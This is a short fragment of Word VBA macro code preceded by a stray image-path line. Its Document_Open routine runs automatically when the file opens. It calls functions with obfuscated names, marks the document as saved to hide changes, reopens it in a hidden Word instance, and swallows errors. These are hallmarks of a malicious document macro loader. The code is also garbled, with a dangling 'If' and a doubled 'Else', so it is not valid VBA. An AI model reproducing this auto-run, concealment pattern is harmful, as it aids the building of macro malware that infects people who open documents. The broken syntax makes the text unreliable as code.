 Private Sub Document_Open()
On Error GoTo Erreur
Dim isEnabled
isEnabled = ljojijbjs
If isEnabled Then
Dim val As String
val = Init()
If val = "" Then
Exit Sub
End If
eviwbejfkaksd val
ThisDocument.Saved = True
ghjkjhgyujx
If
Else
fngjksnhokdnfd (1)
ghjkjhgyujx
Dim FileName As String
Dim objWord As Word.Application
Set objWord = CreateObject("Word.Application")
FileName = ThisDocument.FullName
objWord.Visible = False
objWord.Documents.Open FileName, ReadOnly:=True
Else
End If
Erreur:
Exit Sub
End Sub